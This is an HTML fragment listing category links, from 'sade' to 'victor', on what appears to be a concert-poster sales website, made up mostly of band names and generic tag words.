	<li class="cat-item cat-item-5341"><a href="https://original-concert-posters.com/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://original-concert-posters.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://original-concert-posters.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://original-concert-posters.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://original-concert-posters.com/category/salford/" >salford</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://original-concert-posters.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://original-concert-posters.com/category/samhain/" >samhain</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://original-concert-posters.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://original-concert-posters.com/category/sankranti/" >sankranti</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://original-concert-posters.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://original-concert-posters.com/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://original-concert-posters.com/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://original-concert-posters.com/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-8659"><a href="https://original-concert-posters.com/category/sattalites/" >sattalites</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://original-concert-posters.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://original-concert-posters.com/category/scaggs/" >scaggs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://original-concert-posters.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://original-concert-posters.com/category/schlachthof/" >schlachthof</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://original-concert-posters.com/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://original-concert-posters.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://original-concert-posters.com/category/scott-heron/" >scott-heron</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://original-concert-posters.com/category/screamers/" >screamers</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://original-concert-posters.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://original-concert-posters.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-6901"><a href="https://original-concert-posters.com/category/scrid/" >scrid</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://original-concert-posters.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://original-concert-posters.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://original-concert-posters.com/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://original-concert-posters.com/category/seekers/" >seekers</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://original-concert-posters.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://original-concert-posters.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://original-concert-posters.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://original-concert-posters.com/category/senses/" >senses</a>
</li>
	<li class="cat-item cat-item-8462"><a href="https://original-concert-posters.com/category/sessanta/" >sessanta</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://original-concert-posters.com/category/set3vintage/" >set3vintage</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://original-concert-posters.com/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://original-concert-posters.com/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://original-concert-posters.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://original-concert-posters.com/category/shams/" >shams</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://original-concert-posters.com/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://original-concert-posters.com/category/shanya/" >shanya</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://original-concert-posters.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://original-concert-posters.com/category/shellac/" >shellac</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://original-concert-posters.com/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://original-concert-posters.com/category/shins/" >shins</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://original-concert-posters.com/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://original-concert-posters.com/category/shizuka/" >shizuka</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://original-concert-posters.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://original-concert-posters.com/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://original-concert-posters.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://original-concert-posters.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://original-concert-posters.com/category/showaddywaddy/" >showaddywaddy</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://original-concert-posters.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://original-concert-posters.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://original-concert-posters.com/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://original-concert-posters.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://original-concert-posters.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://original-concert-posters.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://original-concert-posters.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://original-concert-posters.com/category/sinatra/" >sinatra</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://original-concert-posters.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://original-concert-posters.com/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://original-concert-posters.com/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://original-concert-posters.com/category/skankin/" >skankin</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://original-concert-posters.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://original-concert-posters.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://original-concert-posters.com/category/skunks/" >skunks</a>
</li>
	<li class="cat-item cat-item-8809"><a href="https://original-concert-posters.com/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://original-concert-posters.com/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://original-concert-posters.com/category/slashs/" >slash&#039;s</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://original-concert-posters.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://original-concert-posters.com/category/sleater/" >sleater</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://original-concert-posters.com/category/sleater-kinny/" >sleater-kinny</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://original-concert-posters.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://original-concert-posters.com/category/sleepytime/" >sleepytime</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://original-concert-posters.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://original-concert-posters.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://original-concert-posters.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://original-concert-posters.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://original-concert-posters.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://original-concert-posters.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://original-concert-posters.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://original-concert-posters.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://original-concert-posters.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://original-concert-posters.com/category/snakes/" >snakes</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://original-concert-posters.com/category/snapcase/" >snapcase</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://original-concert-posters.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://original-concert-posters.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://original-concert-posters.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://original-concert-posters.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://original-concert-posters.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://original-concert-posters.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://original-concert-posters.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://original-concert-posters.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://original-concert-posters.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://original-concert-posters.com/category/sonics/" >sonic&#039;s</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://original-concert-posters.com/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://original-concert-posters.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://original-concert-posters.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://original-concert-posters.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://original-concert-posters.com/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://original-concert-posters.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://original-concert-posters.com/category/southbound/" >southbound</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://original-concert-posters.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://original-concert-posters.com/category/southside/" >southside</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://original-concert-posters.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://original-concert-posters.com/category/spafford/" >spafford</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://original-concert-posters.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://original-concert-posters.com/category/sparklehorse/" >sparklehorse</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://original-concert-posters.com/category/sparowes/" >sparowes</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://original-concert-posters.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://original-concert-posters.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-8538"><a href="https://original-concert-posters.com/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://original-concert-posters.com/category/spinal/" >spinal</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://original-concert-posters.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://original-concert-posters.com/category/spizz/" >spizz</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://original-concert-posters.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://original-concert-posters.com/category/spoiled/" >spoiled</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://original-concert-posters.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://original-concert-posters.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://original-concert-posters.com/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-8791"><a href="https://original-concert-posters.com/category/staehely/" >staehely</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://original-concert-posters.com/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://original-concert-posters.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://original-concert-posters.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://original-concert-posters.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://original-concert-posters.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://original-concert-posters.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://original-concert-posters.com/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://original-concert-posters.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://original-concert-posters.com/category/steelepole/" >steelepole</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://original-concert-posters.com/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://original-concert-posters.com/category/stellarians/" >stellarians</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://original-concert-posters.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://original-concert-posters.com/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://original-concert-posters.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://original-concert-posters.com/category/stereolab/" >stereolab</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://original-concert-posters.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://original-concert-posters.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://original-concert-posters.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://original-concert-posters.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://original-concert-posters.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://original-concert-posters.com/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://original-concert-posters.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://original-concert-posters.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://original-concert-posters.com/category/stoneground/" >stoneground</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://original-concert-posters.com/category/stooges/" >stooges</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://original-concert-posters.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://original-concert-posters.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://original-concert-posters.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://original-concert-posters.com/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://original-concert-posters.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://original-concert-posters.com/category/strokes/" >strokes-</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://original-concert-posters.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://original-concert-posters.com/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://original-concert-posters.com/category/sub-pop/" >sub-pop</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://original-concert-posters.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://original-concert-posters.com/category/suicidal/" >suicidal</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://original-concert-posters.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://original-concert-posters.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://original-concert-posters.com/category/sundays/" >sunday&#039;s</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://original-concert-posters.com/category/sunno/" >sunno</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://original-concert-posters.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://original-concert-posters.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://original-concert-posters.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://original-concert-posters.com/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://original-concert-posters.com/category/superjoint/" >superjoint</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://original-concert-posters.com/category/supernova/" >supernova</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://original-concert-posters.com/category/superrare/" >superrare</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://original-concert-posters.com/category/supersuckers/" >supersuckers</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://original-concert-posters.com/category/supertramp/" >supertramp</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://original-concert-posters.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://original-concert-posters.com/category/supremes/" >supremes</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://original-concert-posters.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://original-concert-posters.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://original-concert-posters.com/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://original-concert-posters.com/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://original-concert-posters.com/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://original-concert-posters.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://original-concert-posters.com/category/swell/" >swell</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://original-concert-posters.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://original-concert-posters.com/category/sword/" >sword-</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://original-concert-posters.com/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://original-concert-posters.com/category/t-rexmarc/" >t-rexmarc</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://original-concert-posters.com/category/t483/" >t483</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://original-concert-posters.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://original-concert-posters.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://original-concert-posters.com/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://original-concert-posters.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://original-concert-posters.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://original-concert-posters.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-8390"><a href="https://original-concert-posters.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://original-concert-posters.com/category/tedeschi/" >tedeschi</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://original-concert-posters.com/category/teengenerate/" >teengenerate</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://original-concert-posters.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://original-concert-posters.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://original-concert-posters.com/category/temptations/" >temptations</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://original-concert-posters.com/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://original-concert-posters.com/category/tengo/" >tengo</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://original-concert-posters.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://original-concert-posters.com/category/thani/" >thani</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://original-concert-posters.com/category/thefatrat/" >thefatrat</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://original-concert-posters.com/category/thelonious/" >thelonious</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://original-concert-posters.com/category/thievery/" >thievery</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://original-concert-posters.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://original-concert-posters.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://original-concert-posters.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://original-concert-posters.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://original-concert-posters.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://original-concert-posters.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://original-concert-posters.com/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://original-concert-posters.com/category/thrushes/" >thrushes</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://original-concert-posters.com/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://original-concert-posters.com/category/tierrael/" >tierrael</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://original-concert-posters.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://original-concert-posters.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://original-concert-posters.com/category/tina/" >tina</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://original-concert-posters.com/category/tindersticks/" >tindersticks</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://original-concert-posters.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://original-concert-posters.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://original-concert-posters.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://original-concert-posters.com/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://original-concert-posters.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://original-concert-posters.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://original-concert-posters.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://original-concert-posters.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://original-concert-posters.com/category/toots/" >toots</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://original-concert-posters.com/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://original-concert-posters.com/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://original-concert-posters.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://original-concert-posters.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8666"><a href="https://original-concert-posters.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://original-concert-posters.com/category/towles/" >towles</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://original-concert-posters.com/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://original-concert-posters.com/category/trade-tool/" >trade-tool</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://original-concert-posters.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://original-concert-posters.com/category/tragically/" >tragically</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://original-concert-posters.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://original-concert-posters.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://original-concert-posters.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://original-concert-posters.com/category/trianon/" >trianon</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://original-concert-posters.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://original-concert-posters.com/category/tripping/" >tripping</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://original-concert-posters.com/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://original-concert-posters.com/category/troubadour/" >troubadour</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://original-concert-posters.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://original-concert-posters.com/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://original-concert-posters.com/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://original-concert-posters.com/category/turbonegro/" >turbonegro</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://original-concert-posters.com/category/turin/" >turin</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://original-concert-posters.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://original-concert-posters.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://original-concert-posters.com/category/twiddle/" >twiddle</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://original-concert-posters.com/category/tycho/" >tycho</a>
</li>
	<li class="cat-item cat-item-7834"><a href="https://original-concert-posters.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://original-concert-posters.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://original-concert-posters.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://original-concert-posters.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://original-concert-posters.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://original-concert-posters.com/category/umich/" >umich</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://original-concert-posters.com/category/umphreys/" >umphrey&#039;s</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://original-concert-posters.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://original-concert-posters.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://original-concert-posters.com/category/unbroken/" >unbroken</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://original-concert-posters.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://original-concert-posters.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://original-concert-posters.com/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://original-concert-posters.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8725"><a href="https://original-concert-posters.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://original-concert-posters.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://original-concert-posters.com/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://original-concert-posters.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://original-concert-posters.com/category/unwound/" >unwound</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://original-concert-posters.com/category/uriah/" >uriah</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://original-concert-posters.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://original-concert-posters.com/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://original-concert-posters.com/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://original-concert-posters.com/category/vasanthaye/" >vasanthaye</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://original-concert-posters.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://original-concert-posters.com/category/vegedream/" >vegedream</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://original-concert-posters.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://original-concert-posters.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://original-concert-posters.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://original-concert-posters.com/category/verdena/" >verdena</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://original-concert-posters.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://original-concert-posters.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://original-concert-posters.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://original-concert-posters.com/category/victims/" >victims</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://original-concert-posters.com/category/victor/" >victor</a>
</li>
